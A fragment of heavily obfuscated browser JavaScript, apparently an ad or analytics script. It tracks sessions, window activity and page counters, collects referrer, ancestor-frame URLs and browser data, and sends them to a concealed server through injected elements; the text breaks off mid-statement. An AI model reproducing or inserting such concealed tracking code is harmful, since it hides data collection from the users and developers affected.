_0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1011)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0x453b[1373]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(657)]= _0x453b[1351],_0xa0f0x6[_0x453b[1374]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(904)],_0xa0f0xa=_0x453b[3];if(_0xa0f0x7[_0xa0f0x5(1011)](_0xa0f0x8,_0x453b[1375])){_0xa0f0xa= window[_0xa0f0x5(922)][_0xa0f0x5(1182)]}else {if(_0xa0f0x7[_0xa0f0x5(1206)](_0xa0f0x8,_0xa0f0x7[_0xa0f0x5(657)])){try{_0xa0f0xa= _0xa0f0x7[_0xa0f0x5(522)](window[_0xa0f0x5(922)],window[_0xa0f0x5(407)][_0x453b[268]])?document[_0x453b[1376]]|| window[_0xa0f0x5(407)][_0x453b[268]][_0xa0f0x5(1182)]:document[_0x453b[268]][_0xa0f0x5(1182)]}catch(_0xa0f0x5){}}};return _0xa0f0xa},doSessionWork:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(676)](),this[_0xa0f0x5(836)]()},getWindowTimerName:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={IMwsx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};_0xa0f0x6[_0xa0f0x5(1037)]= _0xa0f0x5(1218);var _0xa0f0x7=_0xa0f0x6;return _0xa0f0x7[_0xa0f0x5(454)](this[_0xa0f0x5(575)][_0x453b[1245]][_0xa0f0x5(904)][_0xa0f0x5(833)](_0xa0f0x7[_0xa0f0x5(1037)]),-1)?this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(349)]:this[_0xa0f0x5(575)][_0xa0f0x5(355)][_0xa0f0x5(965)]},getWindowTimer:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0xa0f0x5(727)](this[_0xa0f0x5(413)]())|| {lastOpen:this[_0xa0f0x5(318)][_0x453b[1347]](),lastActive:0}},getWindowOpenTime:function(){var _0xa0f0x5=_0xa0f0x15;return this[_0xa0f0x5(933)]()[_0xa0f0x5(782)]},saveWindowOpenTime:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(1269)][_0xa0f0x5(430)]= this[_0x453b[1378]]()[_0x453b[1377]]},saveWindowActiveTime:function(){var _0xa0f0x5=_0xa0f0x15;this[_0x453b[1379]][_0xa0f0x5(1105)]= this[_0xa0f0x5(933)]()[_0x453b[1380]]},updateWindowOpenTime:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6=this[_0xa0f0x5(933)]();_0xa0f0x6[_0xa0f0x5(782)]= this[_0xa0f0x5(318)][_0xa0f0x5(766)](),this[_0xa0f0x5(584)](this[_0xa0f0x5(413)](),this[_0x453b[226]][_0xa0f0x5(768)][_0xa0f0x5(572)],null,_0xa0f0x6)},updateWindowActiveTime:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6=this[_0xa0f0x5(933)]();_0xa0f0x6[_0x453b[1380]]= this[_0xa0f0x5(318)][_0xa0f0x5(766)](),this[_0x453b[1382]](this[_0x453b[1381]](),this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(572)],null,_0xa0f0x6)},checkSession:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(994)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(368)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5- _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(488)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0x453b[1383]]= _0xa0f0x5(457),_0xa0f0x6[_0xa0f0x5(723)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(801)]= _0x453b[1375],_0xa0f0x6[_0xa0f0x5(567)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1074)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5&& _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0xa0f0x5(1269)][_0xa0f0x5(1105)],_0xa0f0xa=this[_0xa0f0x5(1269)][_0x453b[1384]],_0xa0f0xb=this[_0xa0f0x5(575)][_0xa0f0x5(768)][_0xa0f0x5(950)],_0xa0f0x3=/^(?:https?:)?(?:\/\/)?([^\/?#]+)/i,_0xa0f0xc=this[_0x453b[226]][_0xa0f0x5(768)][_0x453b[1340]],_0xa0f0xd=window[_0xa0f0x5(922)][_0xa0f0x5(1182)],_0xa0f0x11=document[_0x453b[1376]],_0xa0f0x12=_0xa0f0x3[_0xa0f0x5(862)](_0xa0f0x11),_0xa0f0x27=!this[_0xa0f0x5(318)][_0x453b[1385]][_0xa0f0x5(366)](this),_0xa0f0x26=!0,_0xa0f0x28=_0xa0f0x7[_0xa0f0x5(994)](_0xa0f0x7[_0x453b[1386]](_0xa0f0xa,_0xa0f0x8),_0xa0f0xb),_0xa0f0x1d=!this[_0xa0f0x5(330)],_0xa0f0x1c=!this[_0xa0f0x5(1150)],_0xa0f0xf=this[_0x453b[1387]]();_0xa0f0x7[_0xa0f0x5(488)](_0xa0f0xc,_0xa0f0x7[_0xa0f0x5(594)])&& _0xa0f0x12?_0xa0f0x26= _0xa0f0x7[_0x453b[1388]](_0xa0f0x3[_0xa0f0x5(862)](_0xa0f0xd)[1],_0xa0f0x12[1]):_0xa0f0xc=== _0xa0f0x7[_0xa0f0x5(801)]&& (_0xa0f0x26= _0xa0f0x7[_0xa0f0x5(567)](_0xa0f0xd,_0xa0f0x11)),(_0xa0f0xf|| _0xa0f0x7[_0xa0f0x5(1074)](_0xa0f0x27,_0xa0f0x26)&& _0xa0f0x28&& _0xa0f0x1d&& _0xa0f0x1c)&& this[_0x453b[1389]]()},checkIfSessionExpired:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6=this[_0xa0f0x5(1240)](),_0xa0f0x7=this[_0xa0f0x5(575)][_0x453b[1245]][_0x453b[1390]];return this[_0x453b[236]][_0xa0f0x5(766)]()- _0xa0f0x6> _0xa0f0x7},getHash:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(939)]= _0xa0f0x6(1233),_0xa0f0x7[_0xa0f0x6(792)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x7[_0x453b[1391]]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(537)]= _0xa0f0x6(457),_0xa0f0x7[_0xa0f0x6(667)]= _0x453b[1351],_0xa0f0x7[_0x453b[1392]]= _0x453b[1393];for(var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=_0xa0f0x8[_0x453b[1394]][_0xa0f0x6(1250)](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:_0xa0f0x5|| (_0xa0f0x5= this[_0xa0f0x6(575)][_0xa0f0x6(768)][_0xa0f0x6(904)]);continue;case _0x453b[221]:_0xa0f0x3= _0xa0f0x8[_0x453b[1395]](_0xa0f0x12,_0xa0f0xc)+ _0xa0f0xd+ (this[_0x453b[226]][_0x453b[1245]][_0xa0f0x6(1246)]?_0xa0f0x11:_0x453b[3]);continue;case _0x453b[222]:var _0xa0f0x3,_0xa0f0xc,_0xa0f0xd,_0xa0f0x11,_0xa0f0x12=_0x453b[3];continue;case _0x453b[223]:if(this[_0xa0f0x6(575)][_0xa0f0x6(915)]){return this[_0xa0f0x6(575)][_0xa0f0x6(915)][_0xa0f0x6(732)](0,8)};continue;case _0x453b[225]:if(_0xa0f0x8[_0xa0f0x6(1017)](_0xa0f0x5,_0xa0f0x8[_0xa0f0x6(537)])){return this[_0xa0f0x6(575)][_0x453b[1396]]};continue;case _0x453b[227]:return this[_0x453b[236]][_0xa0f0x6(915)](_0xa0f0x3)[_0xa0f0x6(732)](0,8);case _0x453b[256]:_0xa0f0x8[_0xa0f0x6(1017)](_0xa0f0x3[_0xa0f0x6(1148)](-1),_0x453b[1397]) && (_0xa0f0x3= _0xa0f0x3[_0xa0f0x6(1148)](0,-1));continue;case _0x453b[258]:_0xa0f0x3|| (_0xa0f0x3= _0x453b[220]);continue;case _0x453b[259]:if(_0xa0f0x8.LjIJR(_0xa0f0x5,_0xa0f0x8[_0xa0f0x6(667)])&& document[_0xa0f0x6(437)]){for(var _0xa0f0x27=_0xa0f0x8[_0xa0f0x6(821)][_0x453b[214]](_0x453b[213]),_0xa0f0x26=0;;){switch(_0xa0f0x27[_0xa0f0x26++]){case _0x453b[220]:_0xa0f0x12= /^(?:[^:/?#]+:)?(?:\/\/([^/?#]*))/i[_0x453b[1398]](_0xa0f0x28);continue;case _0x453b[221]:_0xa0f0xd= /^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?[^?#]*(\?[^#]*)/i[_0x453b[1398]](_0xa0f0x28);continue;case _0x453b[222]:_0xa0f0xd= _0xa0f0xd?_0xa0f0xd[1]:_0x453b[3];continue;case _0x453b[223]:_0xa0f0xc= /^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?([^?#]*)/i[_0xa0f0x6(862)](_0xa0f0x28);continue;case _0x453b[225]:_0xa0f0x11= _0xa0f0x11?_0xa0f0x11[1]:_0x453b[3];continue;case _0x453b[227]:_0xa0f0xc= _0xa0f0xc?_0xa0f0xc[1]:_0x453b[3];continue;case _0x453b[256]:_0xa0f0x12= _0xa0f0x12?_0xa0f0x12[1]:_0x453b[3];continue;case _0x453b[258]:var _0xa0f0x28=document[_0xa0f0x6(437)];continue;case _0x453b[259]:_0xa0f0x11= /^(?:[^:/?#]+:)?(?:\/\/[^/?#]*)?[^?#]*(?:\?[^#]*)?(#.*)/i[_0xa0f0x6(862)](_0xa0f0x28);continue};break}}else {_0xa0f0xc= window[_0xa0f0x6(922)][_0xa0f0x6(737)],_0xa0f0xd= window[_0xa0f0x6(922)][_0x453b[1399]],_0xa0f0x11= window[_0x453b[268]][_0xa0f0x6(915)]};continue};break}},getCounter:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={ngmds:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}}[_0xa0f0x6(878)](_storage,_0xa0f0x5);return this[_0xa0f0x6(746)](_0xa0f0x7)},getPageCounter:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15,_0xa0f0x8=this[_0x453b[1400]](_0xa0f0x5),_0xa0f0xa=this[_0xa0f0x7(1054)](_0xa0f0x6),_0xa0f0xb={};return _0xa0f0xb[_0xa0f0x7(563)]= 0,_0xa0f0x8[_0xa0f0xa]|| _0xa0f0xb},getPageFlags:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7={haVNw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}}[_0xa0f0x15(1019)](_storage,_0xa0f0x5);return _0xa0f0x7[this[_0x453b[1401]](_0xa0f0x6)]|| {}},getCounterValue:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;return this[_0xa0f0x7(660)](_0xa0f0x5,_0xa0f0x6)[_0xa0f0x7(563)]|| 0},getCounterTotalValue:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7=this[_0xa0f0x6(724)](_0xa0f0x5);return Object[_0xa0f0x6(524)](_0xa0f0x7)[_0xa0f0x6(995)]((function(_0xa0f0x5,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x6;return _0xa0f0x5+ (_0xa0f0x7[_0xa0f0x8][_0xa0f0xa(563)]|| 0)}),0)},setCounter:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x15,_0xa0f0xb={};_0xa0f0xb[_0xa0f0xa(1194)]= _0xa0f0xa(1127),_0xa0f0xb[_0xa0f0xa(798)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0xb[_0xa0f0xa(356)]= _0xa0f0xa(434);for(var _0xa0f0x3=_0xa0f0xb,_0xa0f0xc=_0xa0f0x3[_0x453b[1402]][_0xa0f0xa(1250)](_0x453b[213]),_0xa0f0xd=0;;){switch(_0xa0f0xc[_0xa0f0xd++]){case _0x453b[220]:_0xa0f0x27[_0xa0f0xa(420)]= _0xa0f0x6?_0xa0f0x26+ _0xa0f0x6:_0xa0f0x27[_0xa0f0xa(420)]|| _0xa0f0x26+ parseInt(this[_0xa0f0xa(575)][_0xa0f0xa(768)][_0x453b[1356]]);continue;case _0x453b[221]:_0xa0f0x27[_0xa0f0xa(563)]= _0xa0f0x3[_0xa0f0xa(798)]( typeof _0xa0f0x8,_0xa0f0x3[_0xa0f0xa(356)])?0:_0xa0f0x8;continue;case _0x453b[222]:return _0xa0f0x11;case _0x453b[223]:this[_0x453b[1403]](_0xa0f0x5,_0xa0f0x11);continue;case _0x453b[225]:_0xa0f0x27[_0xa0f0xa(663)]= _0xa0f0x26;continue;case _0x453b[227]:var _0xa0f0x11=this[_0xa0f0xa(724)](_0xa0f0x5),_0xa0f0x12=this[_0x453b[1401]](_0xa0f0x7),_0xa0f0x27=_0xa0f0x11[_0xa0f0x12]|| (_0xa0f0x11[_0xa0f0x12]= {}),_0xa0f0x26=this[_0xa0f0xa(318)][_0xa0f0xa(766)]();continue};break}},setFlags:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){var _0xa0f0x8=_0xa0f0x15,_0xa0f0xa={Bhyru:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},GpEZJ:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)}},_0xa0f0xb=_0xa0f0xa[_0xa0f0x8(692)](_storage,_0xa0f0x5),_0xa0f0x3=this[_0xa0f0x8(1054)](_0xa0f0x7);return (_0xa0f0xb[_0xa0f0x3]|| (_0xa0f0xb[_0xa0f0x3]= {}))[_0xa0f0x6]=  !0,_0xa0f0xa[_0xa0f0x8(924)](_storage,_0xa0f0x5,_0xa0f0xb),_0xa0f0xb},calcCounter:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7,_0xa0f0x8){for(var _0xa0f0xa=_0xa0f0x15,_0xa0f0xb={XOONv:_0xa0f0xa(434),stunk:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},mJBRE:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},cNMKQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6}},_0xa0f0x3=_0x453b[1404][_0x453b[214]](_0x453b[213]),_0xa0f0xc=0;;){switch(_0xa0f0x3[_0xa0f0xc++]){case _0x453b[220]:_0xa0f0x8=  typeof _0xa0f0x8=== _0xa0f0xb[_0xa0f0xa(312)]?1:_0xa0f0x8;continue;case _0x453b[221]:_0xa0f0x12[_0xa0f0xa(663)]= _0xa0f0x27;continue;case _0x453b[222]:var _0xa0f0xd=this[_0xa0f0xa(724)](_0xa0f0x5),_0xa0f0x11=this[_0xa0f0xa(1054)](_0xa0f0x7),_0xa0f0x12=_0xa0f0xd[_0xa0f0x11]|| (_0xa0f0xd[_0xa0f0x11]= {}),_0xa0f0x27=this[_0xa0f0xa(318)][_0x453b[1347]]();continue;case _0x453b[223]:this[_0xa0f0xa(1001)](_0xa0f0x5,_0xa0f0xd);continue;case _0x453b[225]:_0xa0f0x12[_0xa0f0xa(563)]= (_0xa0f0x12[_0xa0f0xa(563)]|| 0)+ _0xa0f0x8;continue;case _0x453b[227]:return _0xa0f0x12[_0x453b[1346]];case _0x453b[256]:_0xa0f0x12[_0xa0f0xa(420)]= (_0xa0f0x6?_0xa0f0xb[_0xa0f0xa(913)](_0xa0f0x27,_0xa0f0xb[_0xa0f0xa(1249)](parseInt,_0xa0f0x6)):_0xa0f0x12[_0xa0f0xa(420)])|| _0xa0f0xb[_0xa0f0xa(741)](_0xa0f0x27,_0xa0f0xb[_0xa0f0xa(1249)](parseInt,this[_0x453b[226]][_0xa0f0xa(768)][_0x453b[1356]]));continue};break}},pushCounter:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7=_0xa0f0x15;return _0xa0f0x6= this[_0x453b[1405]](_0xa0f0x6),{TwgfB:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)}}[_0xa0f0x7(1118)](_storage,_0xa0f0x5,_0xa0f0x6)},removePageCounter:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7=this[_0xa0f0x6(724)](_0xa0f0x5),_0xa0f0x8=this[_0xa0f0x6(1054)]();return _0xa0f0x7[_0xa0f0x8]&&  delete _0xa0f0x7[_0xa0f0x8],this[_0xa0f0x6(1001)](_0xa0f0x5,_0xa0f0x7)},removePageCounters:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15;_0xa0f0x5[_0xa0f0x6(966)]((function(_0xa0f0x5){this[_0xa0f0x6(1174)](_0xa0f0x5)}),this)},actualizeCounter:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={ewaDn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6}};_0xa0f0x7[_0xa0f0x6(647)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5|| _0xa0f0x6};var _0xa0f0x8=_0xa0f0x7,_0xa0f0xa=this[_0xa0f0x6(318)][_0xa0f0x6(766)]();for(var _0xa0f0xb in _0xa0f0x5){_0xa0f0x8[_0xa0f0x6(403)](_0xa0f0xa,_0xa0f0x5[_0xa0f0xb][_0x453b[1406]])&&  delete _0xa0f0x5[_0xa0f0xb]};return _0xa0f0x8[_0x453b[1407]](_0xa0f0x5,{})},runCallbacks:function(){var _0xa0f0x5=_0xa0f0x15;this[_0xa0f0x5(575)][_0xa0f0x5(1029)][_0xa0f0x5(688)][_0xa0f0x5(966)]((function(_0xa0f0x6){ typeof _0xa0f0x6=== _0xa0f0x5(837)&& function(_0xa0f0x5){_0xa0f0x5()}(_0xa0f0x6)}))},addBDToUrl:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(419)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(510)]= _0xa0f0x5(837);var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=window[this[_0xa0f0x5(575)][_0x453b[1408]]];_0xa0f0x8&& _0xa0f0x7[_0xa0f0x5(419)]( typeof _0xa0f0x8[_0xa0f0x5(1020)],_0xa0f0x7[_0xa0f0x5(510)])&& (this[_0xa0f0x5(575)][_0xa0f0x5(835)][_0xa0f0x5(814)]= _0xa0f0x8[_0xa0f0x5(1163)](),_0xa0f0x8[_0xa0f0x5(991)][_0xa0f0x5(1142)](function(){var _0xa0f0x6=_0xa0f0x5;this[_0xa0f0x6(575)][_0xa0f0x6(835)][_0xa0f0x6(814)]= _0xa0f0x8[_0x453b[1409]]()}[_0xa0f0x5(308)](this)))},runSPASupport:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(877)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(535)]= _0xa0f0x5(1193);var _0xa0f0x7=_0xa0f0x6;window[_0xa0f0x5(760)](_0xa0f0x7[_0xa0f0x5(535)],function(){var _0xa0f0x6=_0xa0f0x5;_0xa0f0x7[_0xa0f0x6(877)](window[_0x453b[268]][_0xa0f0x6(915)][_0xa0f0x6(833)](_0x453b[26]),-1)|| (this[_0x453b[1379]][_0xa0f0x6(470)]= this[_0xa0f0x6(318)][_0xa0f0x6(766)]())}[_0xa0f0x5(308)](this),!1)},getTopLinkInfo:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(740)]= _0xa0f0x5(972),_0xa0f0x6[_0xa0f0x5(501)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(762)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8={};try{_0xa0f0x8[_0x453b[1410]]= top[_0xa0f0x5(922)][_0x453b[224]]}catch(_0xa0f0x6){try{for(var _0xa0f0xa=_0xa0f0x7[_0xa0f0x5(740)][_0xa0f0x5(1250)](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:_0xa0f0x8[_0xa0f0x5(440)]= [];continue;case _0x453b[221]:_0xa0f0x8[_0xa0f0x5(771)]= [];continue;case _0x453b[222]:var _0xa0f0x3=window;continue;case _0x453b[223]:var _0xa0f0xc=window[_0xa0f0x5(407)];continue;case _0x453b[225]:if(_0xa0f0x11){_0xa0f0x8[_0xa0f0x5(1076)]= [];for(var _0xa0f0xd=0;_0xa0f0x7[_0xa0f0x5(501)](_0xa0f0xd,_0xa0f0x11[_0xa0f0x5(652)]);_0xa0f0xd++){_0xa0f0x8[_0xa0f0x5(1076)][_0x453b[1411]](_0xa0f0x11[_0xa0f0xd])}};continue;case _0x453b[227]:for(;_0xa0f0x7.KPlXr(_0xa0f0xc,_0xa0f0x3);){_0xa0f0x8[_0xa0f0x5(440)][_0xa0f0x5(546)](_0xa0f0x3[_0xa0f0x5(719)][_0x453b[1376]]),_0xa0f0x8[_0xa0f0x5(771)][_0x453b[1411]](_0xa0f0x3[_0xa0f0x5(922)][_0xa0f0x5(1182)]),_0xa0f0x3= _0xa0f0x3[_0x453b[1412]],_0xa0f0xc= _0xa0f0xc[_0xa0f0x5(407)]};continue;case _0x453b[256]:var _0xa0f0x11=window[_0xa0f0x5(922)][_0xa0f0x5(748)];continue};break}}catch(_0xa0f0x5){}};return _0xa0f0x8},sendError:function(_0xa0f0x5,_0xa0f0x6){var _0xa0f0x7,_0xa0f0x8=_0xa0f0x15,_0xa0f0xa={EAnzO:_0xa0f0x8(361),rmAbI:_0xa0f0x8(679),qSIrL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5|| _0xa0f0x6},Zexom:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},vnPPP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},gNGHR:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},FRNKg:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},ookdK:_0xa0f0x8(874),tfwBM:_0xa0f0x8(586),uCUJb:_0x453b[1413],VsCRs:_0xa0f0x8(461),RETrs:_0xa0f0x8(573),PvyYu:_0x453b[1414],bTQcs:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},gixIJ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},joCip:_0x453b[1415],DxVou:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},TdMah:_0x453b[250],YMKty:_0xa0f0x8(729),DAzEp:_0x453b[263],SfUGm:_0x453b[264],uoTLW:_0xa0f0x8(1050),bPADB:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},ngCug:_0xa0f0x8(982)},_0xa0f0xb=document[_0xa0f0x8(863)]|| document[_0x453b[1416]](_0x453b[242])[0],_0xa0f0x3=document[_0xa0f0x8(709)](_0xa0f0xa.EAnzO),_0xa0f0xc=_0xa0f0xa[_0xa0f0x8(764)];_0xa0f0x6= _0xa0f0xa[_0xa0f0x8(1131)](_0xa0f0x6,{}),_0xa0f0x7= _0xa0f0xa[_0xa0f0x8(625)](_0xa0f0xa[_0xa0f0x8(625)](_0xa0f0xa[_0x453b[1417]](_0xa0f0xa[_0xa0f0x8(464)](_0xa0f0xa[_0xa0f0x8(893)](_0xa0f0xa.FRNKg(_0xa0f0xa[_0xa0f0x8(1155)],_0xa0f0x5[_0xa0f0x8(946)]),_0xa0f0x8(1224)),_0xa0f0x5[_0xa0f0x8(637)]),_0xa0f0xa[_0xa0f0x8(333)])+ _0xa0f0x5[_0x453b[255]],_0xa0f0xa[_0xa0f0x8(931)]),_0xa0f0x5[_0xa0f0x8(778)]),_0xa0f0x6[_0x453b[1240]]&& (_0xa0f0x7+= _0xa0f0xa[_0xa0f0x8(464)](_0xa0f0xa[_0xa0f0x8(830)],_0xa0f0x6[_0xa0f0x8(400)])),_0xa0f0x6[_0xa0f0x8(804)]&& (_0xa0f0x7+= _0xa0f0xa[_0xa0f0x8(694)]+ _0xa0f0x6[_0xa0f0x8(804)]),_0xa0f0x7+= _0xa0f0x8(757)+ _0xa0f0x17,_0xa0f0x7+= _0xa0f0xa[_0xa0f0x8(791)]+ window[_0x453b[268]][_0xa0f0x8(1182)],_0xa0f0xa[_0xa0f0x8(1129)](self,top)&& (_0xa0f0x7+= _0xa0f0xa[_0x453b[1420]](_0xa0f0xa[_0x453b[1418]],JSON[_0xa0f0x8(595)](this[_0x453b[1419]]())));try{_0xa0f0xc= navigator[_0x453b[269]]}catch(_0xa0f0x5){};_0xa0f0x3[_0xa0f0x8(1010)]= _0xa0f0xa[_0xa0f0x8(429)](_0xa0f0xa.DxVou(_0xa0f0xa[_0xa0f0x8(893)](_0x453b[249]+ (_0xa0f0xa[_0xa0f0x8(396)]=== _0xa0f0xa[_0xa0f0x8(893)](_0xa0f0xa[_0xa0f0x8(458)],_0xa0f0xa[_0xa0f0x8(593)])?_0xa0f0xa[_0xa0f0x8(533)]:_0xa0f0xa[_0xa0f0x8(396)]),_0xa0f0xa[_0xa0f0x8(984)]),encodeURIComponent(_0xa0f0x7))+ _0x453b[1421],_0xa0f0xa[_0x453b[1422]](encodeURIComponent,_0xa0f0xc))+ _0xa0f0xa[_0xa0f0x8(613)],_0xa0f0xb[_0xa0f0x8(1121)](_0xa0f0x3)},sendInfo:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={iWfOx:_0xa0f0x6(361),kHWOT:_0xa0f0x6(679),JyWQc:_0xa0f0x6(757),yBihS:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},RbWab:_0xa0f0x6(1179),FPVwf:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},BxDhj:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},JhFrO:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},ihEbN:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},OijSY:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},uxxry:_0xa0f0x6(1172),tjyQg:_0x453b[264],FFLEE:_0xa0f0x6(665),WZGaz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},gBVDE:_0x453b[1421],DaMqw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}},_0xa0f0x8=document[_0xa0f0x6(709)](_0xa0f0x7[_0xa0f0x6(909)]),_0xa0f0xa=_0xa0f0x5[_0xa0f0x6(637)],_0xa0f0xb=_0xa0f0x7[_0xa0f0x6(1004)];try{_0xa0f0xb= navigator[_0x453b[269]]}catch(_0xa0f0x5){};_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(376)]+ _0xa0f0x17,_0xa0f0xa+= _0xa0f0x7[_0xa0f0x6(752)](_0xa0f0x7.RbWab,window[_0xa0f0x6(922)][_0xa0f0x6(1182)]),_0xa0f0x8[_0xa0f0x6(1010)]= 